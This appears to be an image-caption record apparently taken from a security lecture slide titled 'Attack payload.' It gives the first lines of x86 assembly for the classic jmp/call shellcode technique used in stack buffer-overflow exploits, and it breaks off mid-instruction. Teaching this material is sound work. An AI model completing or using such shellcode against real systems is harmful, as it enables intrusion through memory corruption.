 28 Attack payload. jmp offset-to-call # 2 bytes popl %esi # 1 byte movl %esi,array-offset(%esi) # 3 bytes movb $0x0,nullbyteoffset(%esi)# 4 bytes movl